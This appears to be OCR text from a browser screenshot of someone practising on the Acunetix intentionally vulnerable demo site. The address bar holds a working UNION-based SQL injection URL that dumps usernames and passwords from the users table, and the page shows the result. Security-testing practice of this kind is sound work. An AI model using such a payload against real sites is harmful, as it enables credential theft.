 (5) WhatsApp
Inmovidutech
pictures
Not secure
testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%20all%201,2,3,4,5,6,group_concat(uname,%20pass),8,9,10,11%20from%20users
Apps
Gmail
YouTube
Maps
Meet - xxk-ixsj-xou
Notes Basic Electric...
Notes Semiconduct...
Python Study I | Pro...
Practice | Geeksfor...
Basics of Electrical T...
Inmovidutech
e
»
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
testtest
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
NortonLifeLock
Norton blocked an attack by: Web Attack: SQL
Injection Attempt 3.
View Details
Type here to search
ENG
21:13
31-12-2020